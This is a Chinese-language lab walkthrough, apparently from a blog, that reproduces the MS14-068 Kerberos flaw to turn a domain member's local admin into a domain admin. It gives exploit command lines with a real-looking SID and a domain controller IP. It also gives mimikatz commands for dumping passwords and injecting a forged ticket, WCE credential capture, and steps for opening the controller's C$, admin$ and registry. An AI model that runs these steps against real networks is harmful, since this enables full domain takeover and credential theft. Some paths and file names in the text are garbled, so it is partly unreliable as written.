• Ms14-068 • 库 • https://github.com/bidord/pykek • ms14-068.py -u user@lab.com -s userSID -d dc.lab.com • 拷贝 TGT_user1@lab.com.ccache 到windows系统 • 本地管理员登陆 • mimikatz.exe log "kerberos::ptc TGT_user@lab.com.ccache" exit

现在使用域管理的情况越来越多了 (域是一个微软的自己的定义 安全边界)

拿到域管理的权限

前提

你要有本机的管理员权限

这个漏洞如果成功 你就可以在一台普通的域成员的电脑上获得域管理的权限

0X02所以这个环境需要在一个域里面实现

让我们的2003加入域

右键电脑属性 然后加入域 然后输入一个有域管理权限的账号

在域控下输入 为域成员分配账号

dsa.msc

然后我们老规矩 在kali里面搜索看看有没有这个漏洞的exp

0X03复现

root@kali:~# searchsploit ms14-068 --------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) --------------------------------------- ---------------------------------------- Microsoft Windows Kerberos - Privilege | exploits/windows/remote/35474.py --------------------------------------- ---------------------------------------- Shellcodes: No Result

wce抓取明文密码



两个::就是mimikatz的帮助

域里面的账号啊计算机都会出来



找密码 logonPasswords

现在开始利用漏洞



先找到sid





用kali生成票据

S-1-5-21-4100994999-1504190964-414678929-1118

如果你的kali的python没有相关的模板这里下载

https://github.com/bidord/pykek

完整代码

root@kali:~# python 35474.py -u zhong2@ZHONGQI.com -s S-1-5-21-4100994999-1504190964-414678929-1118 -d DC.zhongqi.com

这里由于我们的kali不在域里面所以我们用域控ip

root@kali:~# python 35474.py -u zhong2@ZHONGQI.com -s S-1-5-21-4100994999-1504190964-414678929-1118 -d 192.168.1.132



然后我们把票据拷贝到win2003域成员上面去 这里不是

把票据放在和mimikatz一起

• mimikatz.exe kerberos::ptc TGT_zhong2@ZHONG.com.ccache

然后就直接把本地管理提升为域管理

SID在任何ip上都是不变的





成功了后我们在本地管理连接DC的C盘

\DC.ZHONGQI.COMc$

或者看管理共享

\DC.ZHONGQI.COMadmin$



也可以连接访问DC的注册表

regedit

成功访问